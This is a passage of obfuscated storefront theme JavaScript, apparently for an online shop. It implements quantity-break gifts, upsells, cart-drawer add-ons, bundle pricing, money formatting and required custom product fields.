_0x5e0b9b=this[_0x1a4055(0x45f)]['querySelector'](_0x1a4055(0x12d));_0xaf97bd=parseInt(_0x5e0b9b[_0x1a4055(0x1c6)]);}}}this['unlockGifts'](_0xaf97bd,!![]);}[a0_0x2ac649(0x4d8)](_0x1e3ed3,_0xa2f351=![]){const _0x5c9ad7=a0_0x2ac649;this[_0x5c9ad7(0x4c6)]=[],this[_0x5c9ad7(0x1f8)][_0x5c9ad7(0x224)](_0x33f3a3=>{const _0x5e9e40=_0x5c9ad7;if(parseInt(_0x33f3a3[_0x5e9e40(0x4df)]['quantity'])<=_0x1e3ed3){_0x33f3a3[_0x5e9e40(0x1cd)][_0x5e9e40(0x379)](_0x5e9e40(0x3cf)),_0x33f3a3[_0x5e9e40(0x4df)][_0x5e9e40(0x1dd)]=_0x5e9e40(0x1ea);const _0x3b9772=document['querySelector'](_0x5e9e40(0x2bc)+_0x33f3a3[_0x5e9e40(0x4df)][_0x5e9e40(0x2e3)]);if(_0x33f3a3[_0x5e9e40(0x4df)][_0x5e9e40(0x1ca)]&&!_0x3b9772)this['unlockedItems'][_0x5e9e40(0x19f)](_0x33f3a3[_0x5e9e40(0x4df)][_0x5e9e40(0x1ca)]);}else _0x33f3a3[_0x5e9e40(0x1cd)][_0x5e9e40(0x4e5)](_0x5e9e40(0x3cf)),_0x33f3a3[_0x5e9e40(0x4df)]['unlocked']=_0x5e9e40(0x2c7);});if(this[_0x5c9ad7(0x220)]&&_0xa2f351)this[_0x5c9ad7(0x2b2)]();}[a0_0x2ac649(0x2b2)](){const _0x212517=a0_0x2ac649;if(!this[_0x212517(0x220)])return;const _0x45488e=document['querySelectorAll'](_0x212517(0x2bc)+this[_0x212517(0x220)]);this['gifts'][_0x212517(0x224)](_0x2c851e=>{const _0x12a95f=_0x212517;_0x45488e[_0x12a95f(0x517)]?_0x2c851e[_0x12a95f(0x4df)][_0x12a95f(0x1dd)]==='true'&&_0x2c851e[_0x12a95f(0x4df)][_0x12a95f(0x1ca)]?this[_0x12a95f(0x402)](_0x2c851e):this[_0x12a95f(0x445)](_0x2c851e):this['removeFromCart'](_0x2c851e);});}[a0_0x2ac649(0x402)](_0x204400){const _0x10596d=a0_0x2ac649,_0x725530=document[_0x10596d(0x33e)](_0x10596d(0x2bc)+_0x204400['dataset']['handle']);if(_0x725530)return;const _0x471635=_0x204400[_0x10596d(0x33e)](_0x10596d(0x211));if(_0x471635&&_0x471635[_0x10596d(0x416)])_0x471635[_0x10596d(0x416)]();}[a0_0x2ac649(0x445)](_0x2ebbcf){const _0xe1e9b0=a0_0x2ac649,_0x22ddc2=document[_0xe1e9b0(0x33e)]('.cart-item--product-'+_0x2ebbcf[_0xe1e9b0(0x4df)][_0xe1e9b0(0x2e3)]);if(!_0x22ddc2||!this[_0xe1e9b0(0x26e)])return;this[_0xe1e9b0(0x26e)][_0xe1e9b0(0x205)](_0x22ddc2[_0xe1e9b0(0x4df)]['index'],0x0);}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x42b),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x330224=a0_0x2ac649;super(),this[_0x330224(0x3a0)]=this[_0x330224(0x4df)]['offer'],this[_0x330224(0x2e8)]=this[_0x330224(0x143)](_0x330224(0x3c4)),this[_0x330224(0x4a3)]=this['handleToggle'][_0x330224(0x267)](this),this['upsells'][_0x330224(0x224)](_0x54e4b6=>{const _0x3aaf78=_0x330224;_0x54e4b6['dataset'][_0x3aaf78(0x388)]===_0x3aaf78(0x1ea)&&_0x54e4b6[_0x3aaf78(0x260)](_0x3aaf78(0x3ad),this['boundToggleHandler']);}),this['initUnlock']();if(this['saveLocalStorage'])this[_0x330224(0x200)]();}[a0_0x2ac649(0x200)](){const _0x38c83a=a0_0x2ac649;if(!this[_0x38c83a(0x2e8)])return;this[_0x38c83a(0x2e8)][_0x38c83a(0x224)](_0x2aaf70=>{const _0x200cfb=_0x38c83a;if(_0x2aaf70['dataset']['type']!==_0x200cfb(0x484))return;updateGiftGoalInStorage({'giftHandle':_0x2aaf70[_0x200cfb(0x4df)][_0x200cfb(0x2e3)],'giftVariantId':_0x2aaf70['dataset']['product'],'unlockType':_0x200cfb(0x254),'unlockRequirement':_0x2aaf70['dataset'][_0x200cfb(0x21e)],'unlockTarget':this['dataset'][_0x200cfb(0x220)]});});}[a0_0x2ac649(0x1bf)](){const _0x41c56b=a0_0x2ac649;this['upsells'][_0x41c56b(0x224)](_0x563974=>{const _0x593263=_0x41c56b;_0x563974['dataset'][_0x593263(0x388)]===_0x593263(0x1ea)&&_0x563974[_0x593263(0x219)](_0x593263(0x3ad),this[_0x593263(0x4a3)]);});}['unlockGifts'](_0x5c437c,_0x3b2f7a=![]){const _0x5f3d44=a0_0x2ac649;this[_0x5f3d44(0x4c6)]=[];if(!this[_0x5f3d44(0x2e8)])return;this[_0x5f3d44(0x2e8)]['forEach'](_0x5d0a67=>{const _0x6ca1ff=_0x5f3d44,_0x3598af=parseInt(_0x5d0a67['dataset']['minQuantity']||0x0),_0x224ca5=_0x5c437c>=_0x3598af,_0x2bb479=_0x5d0a67[_0x6ca1ff(0x4df)][_0x6ca1ff(0x19d)]===_0x6ca1ff(0x1ea),_0x3b7c50=_0x224ca5&&_0x2bb479;_0x5d0a67[_0x6ca1ff(0x4df)][_0x6ca1ff(0x1dd)]=_0x3b7c50['toString'](),_0x5d0a67['classList'][_0x6ca1ff(0x388)](_0x6ca1ff(0x3cf),_0x3b7c50);const _0x14b16d=document['querySelector'](_0x6ca1ff(0x2bc)+_0x5d0a67['dataset'][_0x6ca1ff(0x2e3)]);if(_0x3b7c50&&_0x5d0a67['dataset'][_0x6ca1ff(0x1ca)]&&!_0x14b16d){const _0x4569e3=_0x5d0a67[_0x6ca1ff(0x4df)]['toggle']===_0x6ca1ff(0x1ea),_0x3837de=_0x5d0a67['dataset'][_0x6ca1ff(0x19d)]===_0x6ca1ff(0x1ea);(!_0x4569e3||_0x4569e3&&_0x3837de)&&this['unlockedItems'][_0x6ca1ff(0x19f)](_0x5d0a67['dataset'][_0x6ca1ff(0x1ca)]);}});if(this[_0x5f3d44(0x220)]&&_0x3b2f7a){if(this['dataset'][_0x5f3d44(0x471)]===this['dataset'][_0x5f3d44(0x266)])this['addRemoveProducts']();}}[a0_0x2ac649(0x2b2)](){const _0x1e5f44=a0_0x2ac649;if(!this[_0x1e5f44(0x220)])return;const _0x195e3b=document[_0x1e5f44(0x143)](_0x1e5f44(0x2bc)+this[_0x1e5f44(0x220)]),_0x5c8966=[],_0x39f5e9=[];this[_0x1e5f44(0x2e8)]['forEach'](_0x2622bb=>{const _0x372ee0=_0x1e5f44,_0x5cecff=document[_0x372ee0(0x33e)](_0x372ee0(0x2bc)+_0x2622bb[_0x372ee0(0x4df)]['handle']),_0x5063fb=_0x2622bb[_0x372ee0(0x4df)][_0x372ee0(0x1dd)]===_0x372ee0(0x1ea);if(_0x195e3b[_0x372ee0(0x517)]){if(_0x5063fb&&!_0x5cecff)_0x5c8966[_0x372ee0(0x2a6)](_0x2622bb);else!_0x5063fb&&_0x5cecff&&_0x39f5e9['push'](_0x2622bb);}else _0x5cecff&&_0x39f5e9[_0x372ee0(0x2a6)](_0x2622bb);});if(_0x39f5e9['length'])this['removeFromCart'](_0x39f5e9[0x0]);else _0x5c8966['length']&&this['addToCart'](_0x5c8966[0x0]);}[a0_0x2ac649(0x1b9)](_0x386564){const _0x3010d6=a0_0x2ac649,_0x3ddb43=_0x386564[_0x3010d6(0x383)],_0x797486=_0x3ddb43[_0x3010d6(0x4df)][_0x3010d6(0x19d)]===_0x3010d6(0x1ea);_0x3ddb43[_0x3010d6(0x4df)]['selected']=(!_0x797486)['toString'](),this[_0x3010d6(0x2df)](_0x3ddb43[_0x3010d6(0x4df)]['handle'],!_0x797486),this['syncCart'](_0x3ddb43[_0x3010d6(0x4df)][_0x3010d6(0x2e3)],!_0x797486,_0x3ddb43);}[a0_0x2ac649(0x2df)](_0x2fdc76,_0x218f51){const _0x4f6cd3=a0_0x2ac649,_0x48585e=document[_0x4f6cd3(0x143)](_0x4f6cd3(0x292));_0x48585e['forEach'](_0x4b1265=>{const _0x227cc7=_0x4f6cd3;_0x4b1265[_0x227cc7(0x143)](_0x227cc7(0x27e)+_0x2fdc76+'\x22]')[_0x227cc7(0x224)](_0x421b98=>{const _0x54afe3=_0x227cc7;_0x421b98['dataset'][_0x54afe3(0x19d)]=_0x218f51['toString']();});});}[a0_0x2ac649(0x4c4)](_0x493008,_0x3a5a24,_0x5590b5){const _0x53f84c=a0_0x2ac649,_0x5f191c=document[_0x53f84c(0x33e)](_0x53f84c(0x2bc)+_0x493008);if(!this[_0x53f84c(0x26e)])return;if(_0x3a5a24&&!_0x5f191c)this['addToCart'](_0x5590b5);else!_0x3a5a24&&_0x5f191c&&this[_0x53f84c(0x445)](_0x5590b5);}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x292),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x19fde7=a0_0x2ac649;super(),this['image']=this[_0x19fde7(0x33e)]('.upsell__image__img'),this[_0x19fde7(0x4c0)]=this[_0x19fde7(0x33e)](_0x19fde7(0x221)),this[_0x19fde7(0x4ae)]=this[_0x19fde7(0x33e)]('.upsell__variant-picker'),this[_0x19fde7(0x299)]=this[_0x19fde7(0x143)]('.select__select'),this['jsonData']=this['querySelector'](_0x19fde7(0x3f3)),this[_0x19fde7(0x396)]=this['querySelector'](_0x19fde7(0x211));if(this[_0x19fde7(0x396)])this[_0x19fde7(0x2e6)]=this[_0x19fde7(0x396)]['querySelector'](_0x19fde7(0x2ca));this[_0x19fde7(0x46c)]=this[_0x19fde7(0x4df)][_0x19fde7(0x46c)]===_0x19fde7(0x1ea),this[_0x19fde7(0x32d)]=this[_0x19fde7(0x4df)]['skipUnavailable']===_0x19fde7(0x1ea),this[_0x19fde7(0x410)]=this['dataset'][_0x19fde7(0x410)]===_0x19fde7(0x1ea);if(this[_0x19fde7(0x410)]){this[_0x19fde7(0x480)]=parseInt(this[_0x19fde7(0x4df)][_0x19fde7(0x480)]),this['comparePrice']=parseInt(this['dataset'][_0x19fde7(0x1db)]),this[_0x19fde7(0x4fa)]=this[_0x19fde7(0x33e)]('.upsell__price\x20.regular-price'),this[_0x19fde7(0x2da)]=this[_0x19fde7(0x33e)](_0x19fde7(0x286)),this['percentageLeft']=parseFloat(this[_0x19fde7(0x4df)][_0x19fde7(0x1c9)]),this[_0x19fde7(0x1b4)]=parseFloat(this['dataset'][_0x19fde7(0x1b4)]),this[_0x19fde7(0x1a4)]=this[_0x19fde7(0x4df)][_0x19fde7(0x1a4)],this[_0x19fde7(0x134)]=this[_0x19fde7(0x4df)][_0x19fde7(0x469)]===_0x19fde7(0x1ea);if(this[_0x19fde7(0x134)])this[_0x19fde7(0x2ef)]=document[_0x19fde7(0x33e)](_0x19fde7(0x2cd)+this[_0x19fde7(0x4df)][_0x19fde7(0x417)]);}if(this['toggleBtn'])this[_0x19fde7(0x4c0)][_0x19fde7(0x260)](_0x19fde7(0x3ad),this[_0x19fde7(0x1b9)]['bind'](this));if(this[_0x19fde7(0x4ae)])this['variantSelects'][_0x19fde7(0x260)](_0x19fde7(0x39f),this['handleSelectChange'][_0x19fde7(0x267)](this));}[a0_0x2ac649(0x1b9)](_0x2a5697){const _0x1c900f=a0_0x2ac649;if(_0x2a5697[_0x1c900f(0x13d)][_0x1c900f(0x298)][_0x1c900f(0x156)]()==='select'||_0x2a5697[_0x1c900f(0x13d)][_0x1c900f(0x298)][_0x1c900f(0x156)]()===_0x1c900f(0x375))return;this[_0x1c900f(0x4df)][_0x1c900f(0x19d)]===_0x1c900f(0x1ea)?this['dataset'][_0x1c900f(0x19d)]='false':this['dataset'][_0x1c900f(0x19d)]=_0x1c900f(0x1ea);}[a0_0x2ac649(0x25d)](_0x5b461c){const _0x2b5e3f=a0_0x2ac649,_0x523217=_0x5b461c[_0x2b5e3f(0x383)],_0xba2543=Array[_0x2b5e3f(0x4ce)](_0x523217[_0x2b5e3f(0x143)]('select'),_0x5adf31=>_0x5adf31[_0x2b5e3f(0x1c6)]),_0x539632=this[_0x2b5e3f(0x272)]()[_0x2b5e3f(0x35b)](_0x22ed55=>{const _0x3e71a9=_0x2b5e3f;return!_0x22ed55['options'][_0x3e71a9(0x17f)]((_0x2bd2f9,_0x169523)=>{return _0xba2543[_0x169523]===_0x2bd2f9;})['includes'](![]);}),_0x218f35=this[_0x2b5e3f(0x272)]()[_0x2b5e3f(0x1fb)](_0x52c449=>_0x523217[_0x2b5e3f(0x33e)](':checked')[_0x2b5e3f(0x1c6)]===_0x52c449[_0x2b5e3f(0x278)]),_0x4c8873=[..._0x523217[_0x2b5e3f(0x143)](_0x2b5e3f(0x204))];updateVariantStatuses(_0x218f35,_0x4c8873,this[_0x2b5e3f(0x32d)]);if(!_0x539632){if(this[_0x2b5e3f(0x46c)])findAvailableVariant(_0x523217,_0xba2543,![],!![],this[_0x2b5e3f(0x32d)]);return;}if(this[_0x2b5e3f(0x32d)]&&!_0x539632[_0x2b5e3f(0x336)]){if(findAvailableVariant(_0x523217,_0xba2543,![],!![],!![]))return;}this[_0x2b5e3f(0x410)]&&(this[_0x2b5e3f(0x480)]=_0x539632['price']*this[_0x2b5e3f(0x1c9)]-this[_0x2b5e3f(0x1b4)],this[_0x2b5e3f(0x1db)]=_0x539632[_0x2b5e3f(0x480)],_0x539632[_0x2b5e3f(0x149)]&&_0x539632['compare_at_price']>_0x539632[_0x2b5e3f(0x480)]&&(this[_0x2b5e3f(0x1db)]=_0x539632['compare_at_price']),displayPrices(this['price'],this['comparePrice'],this[_0x2b5e3f(0x4fa)],this[_0x2b5e3f(0x2da)],this['moneyFormat']));if(this['image']&&_0x539632[_0x2b5e3f(0x446)])this[_0x2b5e3f(0x17d)][_0x2b5e3f(0x421)]=_0x539632[_0x2b5e3f(0x446)][_0x2b5e3f(0x421)];this['updateId'](_0x539632['id']);if(this[_0x2b5e3f(0x134)]&&this[_0x2b5e3f(0x2ef)]['updateTotalPrices'])this[_0x2b5e3f(0x2ef)][_0x2b5e3f(0x4fd)]();}[a0_0x2ac649(0x1ab)](_0x3027a9){const _0x43d98f=a0_0x2ac649;this[_0x43d98f(0x4df)]['id']=_0x3027a9;if(this[_0x43d98f(0x2e6)])this['idInput']['value']=_0x3027a9;}[a0_0x2ac649(0x272)](){const _0x147fc3=a0_0x2ac649;return this[_0x147fc3(0x25a)]=this[_0x147fc3(0x25a)]||JSON[_0x147fc3(0x4db)](this[_0x147fc3(0x366)]['textContent']),this[_0x147fc3(0x25a)];}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x268),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x5966f6=a0_0x2ac649;super(),this[_0x5966f6(0x262)]=document[_0x5966f6(0x33e)](_0x5966f6(0x275)),this['cartItems']=this[_0x5966f6(0x262)][_0x5966f6(0x33e)](_0x5966f6(0x385)),this[_0x5966f6(0x32e)]=this[_0x5966f6(0x33e)](_0x5966f6(0x48d));}[a0_0x2ac649(0x1b9)](_0x5aa792){const _0x3ac54b=a0_0x2ac649;if(_0x5aa792[_0x3ac54b(0x13d)][_0x3ac54b(0x298)][_0x3ac54b(0x156)]()===_0x3ac54b(0x204)||_0x5aa792[_0x3ac54b(0x13d)][_0x3ac54b(0x298)][_0x3ac54b(0x156)]()===_0x3ac54b(0x375))return;this[_0x3ac54b(0x4df)]['selected']===_0x3ac54b(0x1ea)?(this[_0x3ac54b(0x4df)][_0x3ac54b(0x19d)]=_0x3ac54b(0x2c7),this['removeFromCart']()):(this[_0x3ac54b(0x4df)][_0x3ac54b(0x19d)]='true',this[_0x3ac54b(0x402)]());}[a0_0x2ac649(0x37d)](){const _0x50b816=a0_0x2ac649;this[_0x50b816(0x4df)]['selected']===_0x50b816(0x1ea)&&!this[_0x50b816(0x262)][_0x50b816(0x1cd)]['contains'](_0x50b816(0x340))?this[_0x50b816(0x402)]():this['removeFromCart']();}['addToCart'](){const _0x5e910b=a0_0x2ac649,_0xe27511=this[_0x5e910b(0x262)][_0x5e910b(0x33e)](_0x5e910b(0x2bc)+this['dataset'][_0x5e910b(0x2e3)]);if(_0xe27511)return;if(this[_0x5e910b(0x4c0)])this[_0x5e910b(0x4c0)][_0x5e910b(0x48b)]('disabled','');this[_0x5e910b(0x299)][_0x5e910b(0x224)](_0x1c8d5d=>{const _0x80a883=_0x5e910b;_0x1c8d5d['setAttribute'](_0x80a883(0x35e),'');}),this[_0x5e910b(0x396)][_0x5e910b(0x416)]();}[a0_0x2ac649(0x445)](){const _0x5044bf=a0_0x2ac649,_0x210b70=this[_0x5044bf(0x262)][_0x5044bf(0x33e)](_0x5044bf(0x2bc)+this[_0x5044bf(0x4df)][_0x5044bf(0x2e3)]);if(!_0x210b70||!this[_0x5044bf(0x26e)])return;if(this['toggleBtn'])this[_0x5044bf(0x4c0)][_0x5044bf(0x48b)](_0x5044bf(0x35e),'');this['variantSelectElements']['forEach'](_0x2c59a8=>{_0x2c59a8['setAttribute']('disabled','');}),this[_0x5044bf(0x26e)][_0x5044bf(0x205)](_0x210b70[_0x5044bf(0x4df)]['index'],0x0);}[a0_0x2ac649(0x1ab)](_0x57f9b4){const _0x378ebe=a0_0x2ac649;this[_0x378ebe(0x4df)]['id']=_0x57f9b4,this[_0x378ebe(0x2e6)][_0x378ebe(0x1c6)]=_0x57f9b4;if(this['classicAddButton'])return;if(this[_0x378ebe(0x4df)][_0x378ebe(0x19d)]===_0x378ebe(0x1ea)){this['selectTimeout']&&clearTimeout(this[_0x378ebe(0x182)]);this['removeFromCart']();const _0x33aa30=_0x50b957=>{const _0x545978=_0x378ebe;_0x50b957['detail'][_0x545978(0x2e3)]===_0x545978(0x2e3)&&(this[_0x545978(0x402)](),document[_0x545978(0x219)](_0x545978(0x420),_0x33aa30));};document[_0x378ebe(0x260)](_0x378ebe(0x420),_0x33aa30);}}['getUpdateRequired'](){const _0x160b7d=a0_0x2ac649,_0x21c973=this['cartDrawer'][_0x160b7d(0x33e)](_0x160b7d(0x2bc)+this[_0x160b7d(0x4df)]['handle']);let _0x5721e8=![];if(_0x21c973&&this[_0x160b7d(0x4df)][_0x160b7d(0x19d)]===_0x160b7d(0x2c7))_0x5721e8=!![];else!_0x21c973&&this['dataset']['selected']===_0x160b7d(0x1ea)&&(_0x5721e8=!![]);return _0x5721e8;}}customElements['define'](a0_0x2ac649(0x408),CartDrawerUpsell);function displayPrices(_0x54a7f9,_0x5ce39f,_0x5e77ff,_0xca7333,_0x962d8a){const _0x5cb652=a0_0x2ac649;if(!_0x962d8a)return;if(_0x54a7f9&&_0x5e77ff){var _0x133673=formatMoney(_0x54a7f9,_0x962d8a);_0x5e77ff[_0x5cb652(0x21c)]=_0x133673;}if(_0x5ce39f&&_0xca7333){var _0x18f69a=formatMoney(_0x5ce39f,_0x962d8a);_0xca7333[_0x5cb652(0x21c)]=_0x18f69a,_0x5ce39f>_0x54a7f9?_0xca7333['classList'][_0x5cb652(0x4e5)](_0x5cb652(0x208)):_0xca7333['classList'][_0x5cb652(0x379)](_0x5cb652(0x208));}}function initTrapFocus(){const _0x3ef788=a0_0x2ac649;isIe=![];if(document[_0x3ef788(0x33e)](_0x3ef788(0x4a5))&&document[_0x3ef788(0x33e)](_0x3ef788(0x4a5))[_0x3ef788(0x4df)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x2d4720,_0xe6b5d2,_0x58e962=![]){const _0x3428c9=a0_0x2ac649;typeof _0x2d4720=='string'&&(_0x2d4720=_0x2d4720[_0x3428c9(0x39a)]('.',''));var _0x23866a='',_0x3a40c9=/\{\{\s*(\w+)\s*\}\}/,_0x4041ae=_0xe6b5d2;function _0x187bed(_0x36b288,_0x523370){const _0x1e7ba7=_0x3428c9;return typeof _0x36b288==_0x1e7ba7(0x232)?_0x523370:_0x36b288;}function _0x4678e6(_0x194935,_0xcfc8fd,_0xc55372,_0x4d336c){const _0x112910=_0x3428c9;_0xcfc8fd=_0x187bed(_0xcfc8fd,0x2),_0xc55372=_0x187bed(_0xc55372,','),_0x4d336c=_0x187bed(_0x4d336c,'.');if(isNaN(_0x194935)||_0x194935==null)return 0x0;_0x194935=(_0x194935/0x64)[_0x112910(0x1c7)](_0xcfc8fd);var _0x2e48d2=_0x194935[_0x112910(0x3bc)]('.'),_0x1c9965=_0x2e48d2[0x0][_0x112910(0x39a)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0xc55372),_0x155eb8=_0x2e48d2[0x1]?_0x4d336c+_0x2e48d2[0x1]:'';return _0x58e962&&_0x155eb8===_0x4d336c+'00'&&(_0x155eb8=''),_0x1c9965+_0x155eb8;}switch(_0x4041ae['match'](_0x3a40c9)[0x1]){case _0x3428c9(0x371):_0x23866a=_0x4678e6(_0x2d4720,0x2);break;case'amount_no_decimals':_0x23866a=_0x4678e6(_0x2d4720,0x0);break;case _0x3428c9(0x3ae):_0x23866a=_0x4678e6(_0x2d4720,0x2,'.',',');break;case _0x3428c9(0x48f):_0x23866a=_0x4678e6(_0x2d4720,0x0,'.',',');break;}return _0x4041ae[_0x3428c9(0x39a)](_0x3a40c9,_0x23866a);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x5b3287=a0_0x2ac649;super(),this[_0x5b3287(0x507)]=this[_0x5b3287(0x4df)][_0x5b3287(0x507)]===_0x5b3287(0x1ea);if(this[_0x5b3287(0x507)])this[_0x5b3287(0x200)]();}[a0_0x2ac649(0x200)](){const _0x59da03=a0_0x2ac649;if(!this[_0x59da03(0x4df)][_0x59da03(0x2e3)]||!this['dataset']['id']||!this['dataset'][_0x59da03(0x220)]||!this[_0x59da03(0x4df)]['requirement']||!this[_0x59da03(0x4df)][_0x59da03(0x25b)])return;updateGiftGoalInStorage({'giftHandle':this[_0x59da03(0x4df)][_0x59da03(0x2e3)],'giftVariantId':this[_0x59da03(0x4df)]['id'],'unlockType':this[_0x59da03(0x4df)][_0x59da03(0x25b)],'unlockRequirement':Number(this[_0x59da03(0x4df)][_0x59da03(0x3c5)]),'unlockTarget':this[_0x59da03(0x4df)]['mainProduct']});}}customElements['define'](a0_0x2ac649(0x49e),CartDrawerGift);function initToggleUpsells(){const _0x2f2197=a0_0x2ac649,_0x47569b=document[_0x2f2197(0x33e)]('cart-drawer');_0x47569b&&_0x47569b[_0x2f2197(0x143)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')['forEach'](_0x6926d8=>{const _0x25097f=_0x2f2197;if(_0x6926d8[_0x25097f(0x37d)])_0x6926d8[_0x25097f(0x37d)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x129a64=a0_0x2ac649;super(),this[_0x129a64(0x493)]=this[_0x129a64(0x143)](_0x129a64(0x4a1)),this[_0x129a64(0x410)]=this[_0x129a64(0x4df)][_0x129a64(0x410)]===_0x129a64(0x1ea),this[_0x129a64(0x410)]&&(this[_0x129a64(0x4fa)]=this[_0x129a64(0x33e)](_0x129a64(0x397)),this[_0x129a64(0x2da)]=this[_0x129a64(0x33e)](_0x129a64(0x4d2)),this[_0x129a64(0x1c9)]=parseFloat(this[_0x129a64(0x4df)][_0x129a64(0x1c9)]),this[_0x129a64(0x1b4)]=parseFloat(this[_0x129a64(0x4df)][_0x129a64(0x1b4)]),this['moneyFormat']=this[_0x129a64(0x4df)][_0x129a64(0x1a4)]);}[a0_0x2ac649(0x4fd)](){const _0x10456d=a0_0x2ac649;if(!this[_0x10456d(0x410)])return;var _0x26e39a=0x0,_0x25a543=0x0;for(let _0x3ce3f4=0x0;_0x3ce3f4<this['offerItems']['length'];_0x3ce3f4++){_0x26e39a+=parseInt(this[_0x10456d(0x493)][_0x3ce3f4]['price']),_0x25a543+=parseInt(this[_0x10456d(0x493)][_0x3ce3f4][_0x10456d(0x1db)]);}_0x26e39a=_0x26e39a*this[_0x10456d(0x1c9)]-this[_0x10456d(0x1b4)],displayPrices(_0x26e39a,_0x25a543,this[_0x10456d(0x4fa)],this['comparePriceSpan'],this['moneyFormat']);}}customElements['define'](a0_0x2ac649(0x27c),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x2ac649(0x48a)](){const _0x3ff28f=a0_0x2ac649;this[_0x3ff28f(0x411)]=this[_0x3ff28f(0x4df)]['name'],this[_0x3ff28f(0x28f)]=this[_0x3ff28f(0x33e)](_0x3ff28f(0x209)),this['inputRadios']=this[_0x3ff28f(0x143)](_0x3ff28f(0x3b5)),this[_0x3ff28f(0x204)]=this[_0x3ff28f(0x33e)](_0x3ff28f(0x3b8)),this[_0x3ff28f(0x396)]=document[_0x3ff28f(0x393)](_0x3ff28f(0x2dd)+this[_0x3ff28f(0x4df)][_0x3ff28f(0x417)]),this[_0x3ff28f(0x271)]=this['dataset'][_0x3ff28f(0x1d0)],this[_0x3ff28f(0x380)]=this['dataset'][_0x3ff28f(0x3d7)]==='true',this[_0x3ff28f(0x150)]=!![],this[_0x3ff28f(0x2e5)]=this['dataset'][_0x3ff28f(0x2e5)]===_0x3ff28f(0x1ea);if(this[_0x3ff28f(0x4df)]['type']===_0x3ff28f(0x204)||this['dataset'][_0x3ff28f(0x25b)]===_0x3ff28f(0x1c1))this[_0x3ff28f(0x150)]=![];this['createInputs']();if(this[_0x3ff28f(0x380)]&&this[_0x3ff28f(0x150)]){this['isValid']=!![],this[_0x3ff28f(0x381)]=this[_0x3ff28f(0x2e5)]?document[_0x3ff28f(0x143)](_0x3ff28f(0x213)+this['dataset'][_0x3ff28f(0x417)]):document[_0x3ff28f(0x143)](_0x3ff28f(0x216)),this['mainAtcButton']=this[_0x3ff28f(0x396)][_0x3ff28f(0x33e)](_0x3ff28f(0x4cf)+this[_0x3ff28f(0x4df)][_0x3ff28f(0x417)]),this[_0x3ff28f(0x501)]=this['mainAtcButton'][_0x3ff28f(0x33e)](_0x3ff28f(0x422)),this[_0x3ff28f(0x3e0)]=this[_0x3ff28f(0x159)]['querySelector']('.main-atc__error'),this[_0x3ff28f(0x15d)]=this[_0x3ff28f(0x4df)]['atcErrorMsg'],this[_0x3ff28f(0x159)]['dataset'][_0x3ff28f(0x263)]=parseInt(this[_0x3ff28f(0x159)][_0x3ff28f(0x4df)][_0x3ff28f(0x263)])+0x1;if(this[_0x3ff28f(0x3e0)])this['mainAtcBtnError'][_0x3ff28f(0x21c)]=this[_0x3ff28f(0x15d)];this[_0x3ff28f(0x21a)]=this['dataset'][_0x3ff28f(0x21a)]===_0x3ff28f(0x1ea),this[_0x3ff28f(0x132)]=document[_0x3ff28f(0x33e)](_0x3ff28f(0x184)+this[_0x3ff28f(0x4df)][_0x3ff28f(0x417)]);if(this['applyStickyAtcError']&&this[_0x3ff28f(0x132)]){this['stickyAtcBtnLabel']=this[_0x3ff28f(0x132)][_0x3ff28f(0x33e)](_0x3ff28f(0x428)),this[_0x3ff28f(0x313)]=this[_0x3ff28f(0x132)][_0x3ff28f(0x33e)]('.sticky-atc__error');if(this['stickyAtcBtnError'])this[_0x3ff28f(0x313)][_0x3ff28f(0x21c)]=this[_0x3ff28f(0x15d)];}this[_0x3ff28f(0x43b)](this[_0x3ff28f(0x271)],null);}if(this[_0x3ff28f(0x28f)])this[_0x3ff28f(0x28f)][_0x3ff28f(0x260)](_0x3ff28f(0x28f),this[_0x3ff28f(0x3e4)]['bind'](this));this[_0x3ff28f(0x430)][_0x3ff28f(0x224)](_0x2f36b8=>{const _0x2c92bd=_0x3ff28f;_0x2f36b8[_0x2c92bd(0x260)](_0x2c92bd(0x28f),this[_0x2c92bd(0x3e4)][_0x2c92bd(0x267)](this));});if(this['select'])this[_0x3ff28f(0x204)][_0x3ff28f(0x260)](_0x3ff28f(0x39f),this['handleChange'][_0x3ff28f(0x267)](this));}[a0_0x2ac649(0x3e4)](_0x2dfb48){const _0x5091f7=a0_0x2ac649,_0x3d5906=_0x2dfb48['target']['value']['trim']();if(_0x2dfb48[_0x5091f7(0x13d)][_0x5091f7(0x449)]())this['prevValue']=_0x3d5906;else{_0x2dfb48[_0x5091f7(0x13d)][_0x5091f7(0x1c6)]=this[_0x5091f7(0x271)];return;}this[_0x5091f7(0x4df)][_0x5091f7(0x1c6)]=_0x3d5906,this[_0x5091f7(0x133)][_0x5091f7(0x1c6)]=_0x3d5906;if(this['isRequired']&&this['isText'])this['validateValue'](_0x3d5906,_0x2dfb48[_0x5091f7(0x13d)]);}[a0_0x2ac649(0x43b)](_0x394308,_0x508605){const _0x2c3533=a0_0x2ac649,_0x99f8a7=_0x394308[_0x2c3533(0x517)]>0x0?!![]:![];if(_0x99f8a7===this[_0x2c3533(0x4cb)])return;this[_0x2c3533(0x4cb)]=_0x99f8a7;_0x508605&&(this[_0x2c3533(0x4cb)]?(_0x508605[_0x2c3533(0x1cd)][_0x2c3533(0x4e5)](_0x2c3533(0x1ad)),this[_0x2c3533(0x159)]['dataset']['validFields']=parseInt(this[_0x2c3533(0x159)][_0x2c3533(0x4df)][_0x2c3533(0x185)])+0x1):(_0x508605[_0x2c3533(0x1cd)][_0x2c3533(0x379)]('input--error'),this[_0x2c3533(0x159)][_0x2c3533(0x4df)][_0x2c3533(0x185)]=parseInt(this[_0x2c3533(0x159)][_0x2c3533(0x4df)][_0x2c3533(0x185)])-0x1));const 